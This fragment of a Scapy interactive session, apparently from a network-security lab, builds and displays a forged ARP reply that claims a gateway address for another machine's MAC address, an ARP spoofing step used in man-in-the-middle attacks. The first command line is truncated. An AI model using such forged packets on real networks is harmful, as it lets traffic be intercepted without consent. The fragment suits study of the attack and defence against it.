 >>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.102", hwd
>>> arpspoofed.show()
###[ Ethernet ]###
dst = 08:00:27:93:2e:67
src = 08:00:27:ef:46:19
type = ARP
###[ ARP ]###
hwtype = Ethernet (10Mb)
ptype = IPv4
hwlen = None
plen = None
op = is-at
hwsrc = 08:00:27:ef:46:19
psrc = 172.16.111.1
hwdst = 08:00:27:ef:48:19
pdst = 172.16.111.102